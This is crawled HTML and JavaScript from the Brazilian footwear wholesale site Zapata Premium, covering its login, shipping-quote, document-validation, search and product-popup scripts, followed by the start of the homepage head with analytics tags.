					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769288014"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/g/collect?v=2&tid=G-GS1ZQJJ4HC&gtm=45je61m0v890391914z8890037980za20gzb890037980zd890037980&_p=1769288022292&gcd=13l3l3l3l1l1&npa=0&dma=0&cid=2053238584.1769288015&ecid=672121470&ul=en-us%40posix&sr=1280x720&_fplc=0&ur=US-OH&frm=1&pscdl=noapi&_eu=AAAAAAQ&sst.tft=1769288022292&sst.lpc=228234134&sst.navt=n&sst.ude=0&sst.sw_exp=1&_s=3&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938468~116682875~117041587~117099529~117223559&sid=1769288016&sct=1&seg=1&dl=https%3A%2F%2Fzapatapremium.com.br%2F_%2Fservice_worker%2F61k0%2Fsw_iframe.html%3Forigin%3Dhttps%253A%252F%252Fzapatapremium.com.br%261p%3D1&dt=Zapata%20Premium%20-%20In%C3%ADcio&_tu=BA&en=gtm.dom&ep.event_id=7ecb8e34-8bd0-4242-9e87-0ac54575c154_1769288022713.15&ep.event_name=PageView&tfd=4781&richsstsse
body_size: 129653
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Início</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
